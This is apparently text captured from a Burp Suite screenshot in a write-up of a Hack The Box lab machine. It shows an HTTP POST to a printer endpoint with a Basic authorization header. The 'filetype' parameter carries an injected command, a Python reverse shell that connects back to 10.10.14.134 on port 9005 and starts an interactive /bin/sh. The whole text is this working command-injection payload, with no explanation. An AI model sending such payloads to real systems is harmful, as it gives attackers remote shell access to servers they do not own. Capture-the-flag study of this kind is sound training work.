 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 301
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;python3+-c+'import+socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.
14.134",9005));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i
"]);'&dimensions=30x20